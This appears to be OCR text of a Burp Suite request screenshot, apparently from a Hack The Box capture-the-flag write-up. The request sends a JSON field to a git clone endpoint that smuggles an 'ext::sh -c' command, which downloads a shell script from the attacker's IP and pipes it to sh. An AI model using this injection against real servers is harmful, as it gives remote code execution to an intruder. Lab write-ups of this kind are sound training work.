 Request
Pretty Raw Hex \n
1 POST /clone HTTP/1.1
2 Host: dev-git-auto-update.chatbot.htb
3 Content-Length: 78
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev-git-auto-update.chatbot.htb
8 Referer: http://dev-git-auto-update.chatbot.htb/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"destinationUrl":
"ext::sh -c curl% http://10.10.14.48/bash_script.sh|sh >&2"
}